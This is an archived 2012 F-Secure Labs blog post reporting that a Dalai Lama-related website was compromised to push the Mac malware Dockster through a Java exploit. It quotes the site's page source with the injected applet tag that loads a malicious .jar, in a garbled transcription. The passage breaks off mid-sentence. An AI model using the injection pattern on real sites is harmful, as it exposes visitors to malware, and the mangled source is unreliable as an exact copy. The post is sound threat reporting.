## **January 2004 to September 2015**

**f-secure.com**[/weblog/archives/00002466.html](https://www.f-secure.com/weblog/archives/00002466.html)

## **F-SECURE LABS**

## $\leq$  NEWS FROM THE LAB - Monday, December 3, 2012  $\geq$

## **[ARCHIVES](https://www.f-secure.com/weblog/archives/) | [SEARCH](https://www.bing.com/search?q=site:f-secure.com/weblog)**

| New Mac Malware Found on Dalai Lama Related | Posted by Sean $@$ 11:08 |
|---------------------------------------------|--------------------------|
| Website                                     | GM <sub>1</sub>          |

Acting on a tip, a member of our Threat Research team (Brod) has discovered a Dalai Lama related website is compromised and is pushing new Mac malware, called Dockster, using a Java-based exploit.

Page source from gyalwarinpoche.com:

| <b>SALE WILL 2</b>                                                                                                                                                        |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| kbody>                                                                                                                                                                    |  |
| <applet archive="&lt;br" code="a.class" height="10" width="10">. <math>jar</math></applet>                                                                                |  |
|                                                                                                                                                                           |  |
| k/body>                                                                                                                                                                   |  |
| $k$ /html>                                                                                                                                                                |  |
|                                                                                                                                                                           |  |
| "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">                                                                                                                      |  |
| <html dir="ltr" lang="bo" xml:lang="bo" xmlns="http://www.w3.org/1999/xhtml"></html>                                                                                      |  |
| - <head></head>                                                                                                                                                           |  |
| kmeta http-equiv="Content-Type" content="text/html; charset=utf-8" />                                                                                                     |  |
| <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>                                                                                                      |  |
| <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.qyal</td>                                                                                     |  |
| <link rel="alternate" type="application/rss+xml" title="www.gyalwarinpoche.com R<br><link rel="shortcut icon" href="/sites/hhdlfiles/images/hhdl_favicon.png" type="</td> |  |
|                                                                                                                                                                           |  |
| <title>www.gyalwarinpoche.com</title>                                                                                                                                     |  |
| <link type="text/css" rel="stylesheet" media="all" href="/modules/aggregator</td>                                                                                         |  |

Here's a screenshot of gyalwarinpoche.com from Google's cache:

Note: Google's November 27th snapshot also includes a link to the malicious exploit (so don't visit).

The gyalwarinpoche site doesn't seem to be as "official" as dalailama.com:



But it's been around [since 2009/2010](http://web.archive.org/web/20100313171014/http://www.gyalwarinpoche.com/) and the name is the same as the Dalai Lama's [YouTube channel.](http://www.youtube.com/user/gyalwarinpoche)

And the Whois information is similar: